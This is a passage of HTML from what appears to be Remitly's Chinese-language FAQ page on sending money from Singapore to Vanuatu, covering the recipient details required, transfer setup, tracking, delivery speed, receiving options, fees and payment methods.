3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">从新加坡向瓦努阿图汇款需要提供哪些信息？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">要开始向瓦努阿图进行国际汇款，您需要知道有关您要将钱汇给他的那个人（称为收款人）的一些重要详细信息。汇款所需的详细信息如下：<ul>
<li>收款人的姓名（须与其身份证件上显示的姓名完全一致）。</li>
<li>收款人的地址（确保与其身份证件上显示的地址相同）。</li>
<li>收款人的电话号码。</li>
</ul>
如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：<ul>
<li>收款人的银行名称。</li>
<li>收款人的<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/landing/financial-glossary" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">银行账户</a>号码。 </li>
</ul>
现在您便可以开始进行汇款，并为您和您的收款人选择最适合的收款方式。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关汇款选项的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何设置我从新加坡汇往瓦努阿图的首笔汇款？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">使用 Remitly 时，设置从新加坡汇往瓦努阿图的汇款十分简单。 只需几分钟便可以开始。<br>&nbsp;<br>如果这是您首次汇款，请先使用从 <a class="f1idy7ti" href="https://apps.apple.com/us/app/send-money-with-remitly/id674258465?_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">App Store</a> 或 <a class="f1idy7ti" href="https://play.google.com/store/apps/details?id=com.remitly.androidapp&amp;_branch_match_id=1103288382302620344" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">Google Play 商店</a>中下载的智能手机应用<a class="f1idy7ti" href="https://www.remitly.com/sg/zh/help/article/sign-up" target="_blank" rel="noreferrer" data-uel-target="banner-disclaimer" data-uel-context="markdown-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}">注册 Remitly</a>，或者也可以通过在网页浏览器上访问 Remitly.com 来进行注册。<br>&nbsp;<br>要准备好向瓦努阿图进行国际汇款，您需要知道有关您要将钱汇给他的那个人（这个人被称为收款人）的一些重要详细信息。 根据您的汇款金额，或者如果我们无法验证您的身份，我们可能会要求您提供额外的文件。<br>&nbsp;<br>汇款所需的详细信息如下：<br>&nbsp;<ul>
<li>收款人的姓名（须与其身份证件上显示的姓名完全一致）。 </li>
<li>收款人的地址（确保与其身份证件上显示的地址相同）。 </li>
<li>收款人的电话号码。<br>&nbsp;<br>如果想要将钱直接汇入收款人的银行账户，您还需要知道以下付款详细信息：<br>&nbsp;</li>
<li>收款人的银行账号。</li>
<li>要将钱汇入的银行的名称。<br>&nbsp;<br>现在，您便可以开始向瓦努阿图进行汇款。<br>&nbsp;<br>在 Remitly 应用中选择<strong>开始</strong>或<strong>汇款</strong>，如果您是在网页浏览器上使用 Remitly，则选择<strong>汇款</strong>。<br>&nbsp;<br>输入您想要汇出的金额（以 新加坡元 为单位）。 我们会自动显示收款人将收到的金额（以 瓦努阿图瓦图 为单位）。<br>&nbsp;<br>在以 新加坡元 为单位输入您想要汇到瓦努阿图的金额后，您将能够查看可用的收款方式，并选择适合您和您的收款人的选项。<br>&nbsp;<br>现在，选择收款方式。 与您在瓦努阿图的收款人联系，确认其想要以哪种方式收款。<br>&nbsp;<br>Remitly 提供以下收款方式，具体哪些可用视您要汇往的国家/地区而定：<br>&nbsp;</li>
<li>银行存款</li>
<li>现金提款</li>
<li>递送到家</li>
<li>电子钱包<br>&nbsp;<br>如果您选择<strong>银行存款</strong>作为汇款到瓦努阿图的收款方式，您需要输入收款人的银行账户信息。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，我们会要求您从我们在瓦努阿图的可用收款提供商列表中选择一个方便您收款人的提款地点。接下来，输入收款人的全名。与收款人进行确认，确保您输入的姓名与其身份证件上的姓名相匹配。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，并且您希望我们在钱款送达提款地点时向收款人发送短信，请添加收款人的手机号码。如果您选择其他收款方式，我们可能会要求您提供收款人的电子邮件地址或地址详细信息。<br>&nbsp;<br>现在，输入您的姓名（须与您有效身份证件上显示的姓名完全一致）。 我们还需要您的电话号码和地址。<br>&nbsp;<br>接下来，输入您的出生日期。 请务必输入身份证件上显示的正确出生日期，因为我们后面可能需要该信息来验证您的身份。<br>&nbsp;<br>现在，选择您想要如何为您汇往瓦努阿图的汇款进行付款。 输入您的银行账户信息、信用卡或借记卡信息，或其他付款方式的详细信息。<br>&nbsp;<br>可用的付款选项可能会根据您从哪里汇款而有所不同。 您随时可以为未来的汇款更新付款方式。<br>&nbsp;<br>检查您的汇款摘要，确保一切都正确无误。 您将会看到您刚才输入的所有详细信息以及预计的送达日期。<br>&nbsp;<br>如果您需要进行任何更改，只需选择想要更新的信息旁边的<strong>编辑</strong>，便可以更改或更正相应的详细信息。<br>&nbsp;<br>准备好发送您要汇往瓦努阿图的汇款时，请选择<strong>汇款</strong>。<br>&nbsp;<br>最后一步是等待汇款完成处理。 在下一个页面加载之前，请留在处理屏幕上不要离开，因为我们可能需要您提供额外信息或更正某些内容。<br>&nbsp;<br>当您看到您从新加坡汇往瓦努阿图的汇款的确认屏幕时，即表示操作完毕。<br>&nbsp;<br>您可以全程跟踪您从新加坡汇往瓦努阿图的汇款，并且可以选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。<br>&nbsp;<br>如果您选择“现金提款”作为收款方式，您在瓦努阿图的收款人可以在钱款送达提款地点时收到短信。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/how-does-remitly-work" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关 Remitly 如何工作的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">在我发送汇往瓦努阿图的汇款后，会发生什么？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">我们会向您提供的电子邮件地址发送确认回执。<br>接下来，我们会将您的钱送至您在瓦努阿图的收款人。汇款送达后，我们会通知您。<br>我们了解把钱汇到国外可能会让人感到有压力，我们非常乐意为您提供帮助。Remitly 提供各种功能，您尽可充分利用：<ul>
<li>了解如何在汇款送达前对其进行更改。- 跟踪汇款。- 了解如何通过推荐亲朋好友来赚取奖励。 - 浏览我们的帮助中心库，寻找您所有疑问的解答。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">如何跟踪 Remitly 汇款。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我可以跟踪我从新加坡汇往瓦努阿图的汇款吗？ </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">当然了！您可以全程跟踪您从新加坡汇往瓦努阿图的汇款，并选择通过短信、电子邮件和/或应用内通知来接收定期的汇款更新。<br>如果您选择现金提款作为收款方式，您在瓦努阿图的收款人可以在钱款送达提款地点时收到短信。<br>在应用或网站上登录到您的 Remitly 账户后，您可以查看 Remitly 汇款状态来了解您的钱款在从新加坡汇往瓦努阿图的每个环节具体处于何处，以及将会于何时送达。<br>知道汇款何时送达可以让您和您的收款人都更加安心。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">如何跟踪汇款和查看汇款状态。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">如何查看从新加坡汇往瓦努阿图的汇款的状态？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">Remitly 汇款状态可以帮助您了解您的钱款在何处以及何时能送达。 按照以下说明来查找并查看您的汇款状态：使用 Remitly 应用打开 Remitly 应用并登录您的 Remitly 账户。主页选项卡中将会显示您最近的汇款。选择相应汇款即可获取详细信息，包括参考编号和更多状态信息。如果想要查看汇款历史记录，请选择查看全部。使用 Remitly.com登录您的 Remitly 账户并从菜单中选择汇款历史记录。您可以查看整个汇款历史记录，并筛选出正在进行或已送达的汇款。Remitly 发送的消息如果您选择接收电子邮件、短信和/或应用通知，我们将会使用您首选的通知选项在汇款的每个阶段为您提供最新信息。这些通知将会包含汇款的参考编号。<br>如果您是汇款人，您用于跟踪汇款的参考编号包含在汇款详细信息页面的顶部，显示在收款人姓名的后面。<br>如果您是收款人，并且您选择了现金提款收款方式，您用于跟踪汇款的参考编号包含在钱款可供提取时 Remitly 发送给您的短信中。如果您没有收到 Remitly 发送的短信，请让您的汇款人告知您参考编号。<br>对于要在现金提款地点收款的收款人，需要提供汇款参考编号才能提款。如需更多帮助，请查看我们的现金提款指南来了解详细信息。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/track-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关如何跟踪汇款的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">从新加坡汇款到瓦努阿图可以有多快？ </span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">资金送达所需的时间取决于各种因素，包括您要汇款到哪个国家或地区。<br>我们提供两种汇款速度，有时称为“普通汇款”和“快速汇款”。 <ul>
<li>如果您需要快速汇款并且可以使用借记卡或信用卡付款，建议您选择“快速汇款”。 - 如果您想获得更高性价比，而且汇款不紧急，请选择“普通汇款”。 要查看从新加坡汇款到瓦努阿图的可用汇款速度和价格，请先选择国家/地区。</li>
</ul>
</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/how-to-send-a-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关汇款选项的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">我在瓦努阿图可以如何收款？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">如果您要在瓦努阿图收到汇款，您可以根据哪种收款方式最为方便来选择如何收款。<br>&nbsp;<br>请务必告诉汇款人您希望以哪种方式收款。<br>&nbsp;<br>您可以选择的收款方式因收款的国家/地区而异。您可能可以选择的选项包括：<br>&nbsp;<br>银行存款如果您有银行账户，并且想要存钱或在需要的时候再取钱，那么银行存款是最好的选择。<br>&nbsp;<br>查找附近最适合您的取款地点，然后使用带照片的身份证和参考编号来提取现金。<br>&nbsp;<br>电子钱包如果您使用手机上的应用来支付需要购买的东西，那么直接在电子钱包应用中收款可能是最方便的选择，特别是如果您没有网上银行或银行账户的话。<br>&nbsp;<br>送钱上门如果您位于多米尼加共和国、菲律宾或越南，您可以通过快递直接收到现金。<br>如果您居住在农村地区，或者不方便前往附近的现金提款地点，这便是一个好选择。<br>&nbsp;<br>如果您位于瓦努阿图，您的家人或朋友要用 Remitly 给您汇款，您可以了解更多有关可以选择哪些收款方式以及需要提供什么才能收款的信息。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/receiving-money-options" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关接收汇到您所在国家/地区的汇款的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">使用 Remitly 从新加坡向瓦努阿图汇款需要多少手续费？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">我们致力于提供绝佳的汇率，并且绝无隐藏手续费，能够帮助您将更多的钱寄回家。<br>要详细了解从汇款到瓦努阿图的手续费和汇率，请访问我们的价格页面。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/currency-converter/sgd-to-vuv-rate" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关使用 Remitly 汇款需要多少手续费的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 9.47638 10.1935 10.2526 9.41935L17.4973 2.19355C18.1442 1.67742 18.1442 0.903226 17.6267 0.387097Z"></path></svg></div><h3 class="fhpzdr8"><span class="fiapxt8">可以如何支付从新加坡汇往瓦努阿图的汇款？</span></h3></summary><div class="f1h6j0e6"><div class="fj00s3t"><span class="fiapxt8">使用 Remitly 应用汇款时的付款方式非常灵活，但根据您所在的位置（即您要从哪里汇款）而有所不同。<br>下面列出了 Remitly 应用支持的不同付款类型，有些付款方式适用于新加坡和所有汇款国家/地区，有些则特定于某些国家/地区。Remitly 支持以下付款方式：- Visa 和 Mastercard（借记卡或信用卡）— 所有汇款国家/地区。- Apple Pay — 欧盟、英国和新加坡。- 预付卡 — 所有汇款国家/地区。- Maestro 卡 — 欧盟和英国。- 银行汇款（也称为 Faster Payments）— 英国。- 银行账户 — 美国、加拿大和澳大利亚。- Klarna（也称为 Sofort）— 澳大利亚和德国。- iDEAL — 荷兰。- 手动汇款（有时称为 SEPA 信用转账）— 法国。</span></div><a class="f1idy7ti faepbgc" href="https://www.remitly.com/sg/zh/help/article/paying-for-your-transfer" target="_blank" rel="noreferrer" data-uel-target="link-component-links" data-uel-context="link-brandV1-link" data-uel-screen="UniversalAccordionBrandV1" data-uel-properties="{&quot;component_id&quot;:&quot;UC-1b676fa9-3c29-45b9-8e54-70ad13db6551&quot;}"><span class="fiapxt8">了解更多有关支付汇款的信息。</span></a></div></details></li><li><details class="f6jmclu"><summary class="f1v2i8li"><div class="fuq0n00"><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-open-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.5664 7.79962L10.3932 0.481458C9.62465 -0.160486 8.47182 -0.160486 7.70326 0.481458L0.40201 7.79962C-0.110359 8.31317 -0.110359 9.0835 0.273917 9.59706C0.658194 10.1106 1.55484 10.1106 2.06721 9.72545C2.06721 9.72545 2.06721 9.72545 2.1953 9.59706L8.728 3.04923C8.85609 2.92084 9.11228 2.92084 9.24037 3.04923L15.7731 9.59706C16.2854 10.1106 17.054 10.1106 17.5664 9.59706C18.0787 9.0835 18.2068 8.31317 17.5664 7.79962C17.6945 7.79962 17.6945 7.79962 17.5664 7.79962Z"></path></svg><svg width="18" height="10" viewBox="0 0 18 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="details-closed-icon" aria-hidden="true" focusable="false"><path fill="#19293a" d="M17.6267 0.387097C17.1092 -0.129032 16.333 -0.129032 15.8155 0.387097L9.08827 6.96774C8.9589 7.09677 8.82953 7.09677 8.70016 6.96774L2.10227 0.387097C1.58479 -0.129032 0.679194 0 0.291083 0.516129C-0.0970278 1.03226 -0.0970278 1.80645 0.291083 2.19355L7.53582 9.41935C8.31205 10.1935 